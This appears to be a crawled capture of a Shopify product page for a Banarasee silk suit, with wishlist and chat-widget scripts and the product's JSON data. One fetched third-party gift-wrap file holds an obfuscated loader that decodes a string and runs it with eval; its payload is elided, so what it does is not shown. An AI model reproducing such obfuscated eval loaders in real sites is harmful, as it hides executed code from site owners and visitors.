Stitched","public_title":"Stitched","options":["Stitched"],"price":497500,"weight":1000,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840"],"featured_image":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","options":["Material"],"media":[{"alt":null,"id":21578773659733,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2067,"width":1654,"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839"},"aspect_ratio":0.8,"height":2067,"media_type":"image","src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","width":1654},{"alt":null,"id":21578773692501,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2786,"width":2229,"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840"},"aspect_ratio":0.8,"height":2786,"media_type":"image","src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840","width":2229}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eBanarasee Brocade Silk Suit Set\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eKurta Fabric\u003c\/strong\u003e\u003c\/em\u003e:- Banarasee Pure Organza  Silk :- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePant Fabric:- \u003c\/strong\u003e\u003c\/em\u003eChanderi Silk :- 2.25 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eDupatta:-\u003c\/strong\u003e\u003c\/em\u003e\u003cspan\u003e Banarasi art silk \u003c\/span\u003e:- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003eIncludes unstitched kurta and bottom fabrics and dupatta.\u003c\/p\u003e\n\u003cp\u003eColor: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta\u003c\/p\u003e\n\u003cp\u003eWash: Dry Clean Only\u003c\/p\u003e\n\u003cp\u003eShipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShipping Time : 7-8 days for unstitched suits\u003c\/p\u003e\n\u003cp\u003eShipping Time : 15-18 days for stitched suits\u003c\/p\u003e\n\u003cp\u003eAll our products are handwoven so slight aberrations might be present which add unique charm to the piece.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eReturn Policy- We don’t accept any returns or exchanges.\u003c\/span\u003e\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?crop=center\u0026height=620\u0026v=1652681839\u0026width=620";
      

        SwymProductVariants[40079944810581] = {
          empi: window.SwymProductInfo.product.id,epi:40079944810581,
          dt: "Banarasee Silk Suit 186",
          du: "https://banarasweavesclothing.com/products/banarasee-silk-suit-186",
          iu:  piu ,
          stk:  0 ,
          pr: 347500/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Unstitched" : 40079944810581}]
        };
        SwymProductVariants[40079944843349] = {
          empi: window.SwymProductInfo.product.id,epi:40079944843349,
          dt: "Banarasee Silk Suit 186",
          du: "https://banarasweavesclothing.com/products/banarasee-silk-suit-186",
          iu:  piu ,
          stk:  0 ,
          pr: 497500/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Stitched" : 40079944843349}]
        };window.SwymProductInfo.currentVariant = 40079944810581;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Banarasee Silk Suit 186", du: "https://banarasweavesclothing.com/products/banarasee-silk-suit-186",
        ct: window.SwymProductInfo.product.type, pr: 347500/100,
        iu:  piu , 
        variants: [{ "Unstitched" : 40079944810581 }],
        stk:  0 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "Nl7vTrHvZvweVPIcCwwYcQnnrgmEVS5Oaej0z4Zv2FY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"180902162":"2025-11-19T10:32:27.510Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=banarasweavesclothing.com
  data-shop-domain=banarasweavesclothing.com
  data-external-identifier=RcTzNuq6VwLTWdsIgisHA-ddAIgbNWdxqBm5h6w5xdU
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=banaras-weaves-clothing.myshopify.com
body_size: 1447
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",85,"DVSENdieF",13,5,9))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://banaras-weaves-clothing.myshopify.com/products/banarasee-silk-suit-186.js
body_size: 1240
content:
{"id":6764865585237,"title":"Banarasee Silk Suit 186","handle":"banarasee-silk-suit-186","description":"\u003cp\u003e\u003cstrong\u003eBanarasee Brocade Silk Suit Set\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eKurta Fabric\u003c\/strong\u003e\u003c\/em\u003e:- Banarasee Pure Organza  Silk :- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePant Fabric:- \u003c\/strong\u003e\u003c\/em\u003eChanderi Silk :- 2.25 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eDupatta:-\u003c\/strong\u003e\u003c\/em\u003e\u003cspan\u003e Banarasi art silk \u003c\/span\u003e:- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003eIncludes unstitched kurta and bottom fabrics and dupatta.\u003c\/p\u003e\n\u003cp\u003eColor: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta\u003c\/p\u003e\n\u003cp\u003eWash: Dry Clean Only\u003c\/p\u003e\n\u003cp\u003eShipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShipping Time : 7-8 days for unstitched suits\u003c\/p\u003e\n\u003cp\u003eShipping Time : 15-18 days for stitched suits\u003c\/p\u003e\n\u003cp\u003eAll our products are handwoven so slight aberrations might be present which add unique charm to the piece.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eReturn Policy- We don’t accept any returns or exchanges.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-05-16T11:46:51+05:30","created_at":"2022-05-16T11:46:51+05:30","vendor":"Banaras Weaves Clothing","type":"","tags":[],"price":347500,"price_min":347500,"price_max":497500,"available":false,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40079944810581,"title":"Unstitched","option1":"Unstitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - Unstitched","public_title":"Unstitched","options":["Unstitched"],"price":347500,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40079944843349,"title":"Stitched","option1":"Stitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - Stitched","public_title":"Stitched","options":["Stitched"],"price":497500,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1889\/3061\/products\/BWS2022Feb_24.jpg?v=1652681839","\/\/cdn.shopify.com\/s\/files\/1\/1889\/3061\/products\/BWS2022Feb_25.jpg?v=1652681840"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1889\/3061\/products\/BWS2022Feb_24.jpg?v=1652681839","options":[{"name":"Material","position":1,"values":["Unstitched","Stitched"]}],"url":"\/products\/banarasee-silk-suit-186","media":[{"alt":null,"id":21578773659733,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2067,"width":1654,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/3061\/products\/BWS2022Feb_24.jpg?v=1652681839"},"aspect_ratio":0.8,"height":2067,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/3061\/products\/BWS2022Feb_24.jpg?v=1652681839","width":1654},{"alt":null,"id":21578773692501,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2786,"width":2229,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/3061\/products\/BWS2022Feb_25.jpg?v=1652681840"},"aspect_ratio":0.8,"height":2786,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1889\/3061\/products\/BWS2022Feb_25.jpg?v=1652681840","width":2229}],"requires_selling_plan":false,"selling_plan_groups":[]}